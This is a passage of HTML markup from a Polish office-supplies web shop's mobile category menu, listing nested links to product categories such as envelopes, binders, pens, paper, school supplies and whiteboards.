                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/570-koperty-standardowe" data-depth="3"
                             >
                        Koperty standardowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/740-koperty-ozdobne" data-depth="3"
                             >
                        Koperty ozdobne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/569-koperty" class="non-accordion-item fw-bold">Wszystkie z Koperty</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-576" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Pakowanie i wysyłka
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-576">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/577-tasmy-pakowe-oklejarki" data-depth="3"
                             >
                        Taśmy pakowe, oklejarki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/579-folia-stretch" data-depth="3"
                             >
                        Folia stretch
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/580-noze-i-akcesoria-do-ciecia" data-depth="3"
                             >
                        Noże i akcesoria do cięcia
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/582-woreczki-strunowe" data-depth="3"
                             >
                        Woreczki strunowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/791-pudla-i-kartony-" data-depth="3"
                             >
                        Pudła i kartony
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/576-pakowanie-i-wysylka" class="non-accordion-item fw-bold">Wszystkie z Pakowanie i wysyłka</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-588" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Pieczątki i stęplarstwo
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-588">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/590-stemple-specjalne" data-depth="3"
                             >
                        Stemple specjalne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/593-tusze" data-depth="3"
                             >
                        Tusze
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/588-pieczatki-i-steplarstwo" class="non-accordion-item fw-bold">Wszystkie z Pieczątki i stęplarstwo</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-595" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Archiwizacja
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-595">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/601-skoroszyty-i-akcesoria" data-depth="3"
                             >
                        Skoroszyty i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/602-koszulki-na-dokumenty" data-depth="3"
                             >
                        Koszulki na dokumenty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/605-ofertowki" data-depth="3"
                             >
                        Ofertówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/606-przekladki" data-depth="3"
                             >
                        Przekładki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/596-albumy-ofertowe" data-depth="3"
                             >
                        Albumy ofertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/597-klipsy-i-pudla-archiwizacyjne" data-depth="3"
                             >
                        Klipsy i pudła archiwizacyjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/598-wizytowniki" data-depth="3"
                             >
                        Wizytowniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/600-segregatory-i-akcesoria" data-depth="3"
                             >
                        Segregatory i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/775-segregatory-panorama-ofertowe" data-depth="3"
                             >
                        Segregatory Panorama ofertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/607-teczki" data-depth="3"
                             >
                        Teczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/568-deski-i-teczki-z-klipem" data-depth="3"
                             >
                        Deski i teczki z klipem
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/743-teczki-do-akt-osobowych" data-depth="3"
                             >
                        Teczki do akt osobowych
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/744-teczki-z-przegrodkami" data-depth="3"
                             >
                        Teczki z przegródkami
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/746-teczki-kopertowe" data-depth="3"
                             >
                        Teczki kopertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/747-teczki-zawieszane" data-depth="3"
                             >
                        Teczki zawieszane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/749-teczki-z-raczka" data-depth="3"
                             >
                        Teczki z rączką
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/750-okladki-na-dyplom" data-depth="3"
                             >
                        Okładki na dyplom
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/595-archiwizacja" class="non-accordion-item fw-bold">Wszystkie z Archiwizacja</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-608" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Oprawa dokumentów
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-608">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/786-bindownice" data-depth="3"
                             >
                        Bindownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/611-okladki-do-bindownic" data-depth="3"
                             >
                        Okładki do bindownic
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/609-grzbiety-do-bindownicy" data-depth="3"
                             >
                        Grzbiety do bindownicy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/785-grzbiety-wsuwane" data-depth="3"
                             >
                        Grzbiety wsuwane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/610-okladki-do-termobindownic" data-depth="3"
                             >
                        Okładki do termobindownic
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-612" data-depth="3"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Okładki kanałowe do prac
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="4" id="mobile-category-612">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/794-okladka-kanalowa-praca-magisterska-" data-depth="4"
                             >
                        Okładka kanałowa Praca Magisterska
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/795-okladka-kanalowa-praca-licencjacka" data-depth="4"
                             >
                        Okładka kanałowa Praca Licencjacka
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/796-okladka-kanalowa-praca-inzynierska-" data-depth="4"
                             >
                        Okładka kanałowa Praca Inżynierska
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/797-okladki-kanalowe-czyste" data-depth="4"
                             >
                        Okładki kanałowe czyste
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/612-okladki-kanalowe-do-prac" class="non-accordion-item fw-bold">Wszystkie z Okładki kanałowe do prac</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/616-pozostale-akcesoria-do-oprawy" data-depth="3"
                             >
                        Pozostałe akcesoria do oprawy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/787-laminatory" data-depth="3"
                             >
                        Laminatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/615-folie-laminacyjne" data-depth="3"
                             >
                        Folie laminacyjne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/608-oprawa-dokumentow" class="non-accordion-item fw-bold">Wszystkie z Oprawa dokumentów</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-617" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Organizery i przyborniki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-617">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/754-polki-na-biurko" data-depth="3"
                             >
                        Półki na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/618-pojemniki-na-dokumenty" data-depth="3"
                             >
                        Pojemniki na dokumenty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/619-podklady-na-biurko" data-depth="3"
                             >
                        Podkłady na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/620-przyborniki-na-biurko" data-depth="3"
                             >
                        Przyborniki na biurko
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/617-organizery-i-przyborniki" class="non-accordion-item fw-bold">Wszystkie z Organizery i przyborniki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/768-kolekcja-leitz-cosy-" data-depth="2"
                             >
                        Kolekcja Leitz  Cosy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/555-artykuly-biurowe" class="non-accordion-item fw-bold">Wszystkie z Artykuły biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-513" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły do pisania i korygowania
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-513">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/514-cienkopisy-i-flamastry" data-depth="2"
                             >
                        Cienkopisy i flamastry
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/515-zakreslacze" data-depth="2"
                             >
                        Zakreślacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-516" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Długopisy i pióra
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-516">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/517-dlugopisy-na-lancuszku" data-depth="3"
                             >
                        Długopisy na łańcuszku
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/518-dlugopisy-tradycyjne" data-depth="3"
                             >
                        Długopisy tradycyjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/519-dlugopisy-wymazywalne" data-depth="3"
                             >
                        Długopisy wymazywalne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/520-dlugopisy-zelowe" data-depth="3"
                             >
                        Długopisy żelowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/521-piora-i-dlugopisy-kulkowe" data-depth="3"
                             >
                        Pióra i długopisy kulkowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/522-wklady-do-dlugopisow" data-depth="3"
                             >
                        Wkłady do długopisów
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/757-piora-wieczne" data-depth="3"
                             >
                        Pióra wieczne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/516-dlugopisy-i-piora" class="non-accordion-item fw-bold">Wszystkie z Długopisy i pióra</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/523-ekskluzywne-przybory-do-pisania" data-depth="2"
                             >
                        Ekskluzywne przybory do pisania
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-524" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ołówki i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-524">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/525-olowki" data-depth="3"
                             >
                        Ołówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/526-gumki" data-depth="3"
                             >
                        Gumki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/524-olowki-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Ołówki i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/529-korektory" data-depth="2"
                             >
                        Korektory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-530" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Markery
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-530">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/532-markery-permanentne" data-depth="3"
                             >
                        Markery permanentne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/533-markery-do-tablic-i-flipchartow" data-depth="3"
                             >
                        Markery do tablic i flipchartów
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/534-markery-z-farba" data-depth="3"
                             >
                        Markery z farbą
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/535-foliopisy" data-depth="3"
                             >
                        Foliopisy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/536-flamastry" data-depth="3"
                             >
                        Flamastry
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/530-markery" class="non-accordion-item fw-bold">Wszystkie z Markery</a>
                </li>
                    </ul>
    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania" class="non-accordion-item fw-bold">Wszystkie z Artykuły do pisania i korygowania</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-442" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły papiernicze
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-442">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-443" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Papiery biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-443">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/444-papier-do-drukarki-bialy" data-depth="3"
                             >
                        Papier do drukarki biały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/445-papier-satynowy" data-depth="3"
                             >
                        Papier satynowy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/446-papiery-i-kartony-kolorowe" data-depth="3"
                             >
                        Papiery i kartony kolorowe
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/443-papiery-biurowe" class="non-accordion-item fw-bold">Wszystkie z Papiery biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-448" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Papiery ozdobne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-448">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/449-papiery-kartony-i-koperty-ozdobne" data-depth="3"
                             >
                        Papiery, kartony i koperty ozdobne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/751-dyplomy" data-depth="3"
                             >
                        Dyplomy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/448-papiery-ozdobne" class="non-accordion-item fw-bold">Wszystkie z Papiery ozdobne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/456-rolki-termiczne" data-depth="2"
                             >
                        Rolki termiczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/762-bloki-biurowe" data-depth="2"
                             >
                        Bloki biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/462-bloki-do-flipchartu" data-depth="2"
                             >
                        Bloki do flipchartu
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/463-druki-akcydensowe" data-depth="2"
                             >
                        Druki akcydensowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/467-papiery-kancelaryjne" data-depth="2"
                             >
                        Papiery kancelaryjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/468-zakladki-indeksujace" data-depth="2"
                             >
                        Zakładki indeksujące
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/763-karteczki-do-notatek" data-depth="2"
                             >
                        Karteczki do notatek
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/789-etykiety-samoprzylepne-" data-depth="2"
                             >
                        Etykiety samoprzylepne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/442-artykuly-papiernicze" class="non-accordion-item fw-bold">Wszystkie z Artykuły papiernicze</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/733-artykuly-reklamowe" data-depth="1"
                             >
                        Artykuły reklamowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-722" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły spożywcze
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-722">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/732-termosy" data-depth="2"
                             >
                        Termosy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/723-kawy" data-depth="2"
                             >
                        Kawy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/724-herbaty" data-depth="2"
                             >
                        Herbaty
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/722-artykuly-spozywcze" class="non-accordion-item fw-bold">Wszystkie z Artykuły spożywcze</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-538" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły szkolne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-538">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/765-wyprawka-szkolna" data-depth="2"
                             >
                        Wyprawka szkolna
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/545-bloki" data-depth="2"
                             >
                        Bloki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/546-bibuly" data-depth="2"
                             >
                        Bibuły
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/547-artykuly-kreatywne" data-depth="2"
                             >
                        Artykuły kreatywne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/548-plasteliny-i-modeliny" data-depth="2"
                             >
                        Plasteliny i modeliny
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/550-cyrkle" data-depth="2"
                             >
                        Cyrkle
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/551-farby-i-pedzelki-" data-depth="2"
                             >
                        Farby i pędzelki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/792-kleje" data-depth="2"
                             >
                        Kleje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/554--akcesoria-szkolne" data-depth="2"
                             >
                        Akcesoria szkolne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/539-flamastry-i-pisaki" data-depth="2"
                             >
                        Flamastry i pisaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/540-okladki-na-ksiazki-i-zeszyty" data-depth="2"
                             >
                        Okładki na książki i zeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/742-bruliony-i-kolozeszyty" data-depth="2"
                             >
                        Bruliony i kołozeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/541-zeszyty" data-depth="2"
                             >
                        Zeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/543-kredki" data-depth="2"
                             >
                        Kredki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/544-pastele" data-depth="2"
                             >
                        Pastele
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/758-gumki" data-depth="2"
                             >
                        Gumki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/759-temperowki" data-depth="2"
                             >
                        Temperówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/760-linijki-i-zestawy-geometryczne" data-depth="2"
                             >
                        Linijki i zestawy geometryczne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/538-artykuly-szkolne" class="non-accordion-item fw-bold">Wszystkie z Artykuły szkolne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-717" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Higiena
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-717">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/721-srodki-czystosci" data-depth="2"
                             >
                        Środki czystości
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/719-papiery-chusteczki-reczniki-i-akcesoria" data-depth="2"
                             >
                        Papiery, chusteczki, ręczniki i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/720-worki-na-smieci" data-depth="2"
                             >
                        Worki na śmieci
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/752-mydla" data-depth="2"
                             >
                        Mydła
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/755-odswiezacze-powietrza-" data-depth="2"
                             >
                        Odświeżacze powietrza
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/717-higiena" class="non-accordion-item fw-bold">Wszystkie z Higiena</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-639" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Konferencje i prezentacja
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-639">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/646--tablice-i-bloki-flipchart-" data-depth="2"
                             >
                        Tablice i bloki Flipchart
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-649" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Tablice i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-649">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/650-tablice-suchoscieralno-magnetyczne" data-depth="3"
                             >
                        Tablice suchościeralno-magnetyczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/651-tablice-korkowe" data-depth="3"
                             >
                        Tablice korkowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/764-tablice-kredowe" data-depth="3"
                             >
                        Tablice kredowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/655-tablice-szklane" data-depth="3"
                             >
                        Tablice szklane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/656-akcesoria-do-tablic" data-depth="3"
                             >
                        Akcesoria do tablic
                    </a>

                    
                                    </li>
            
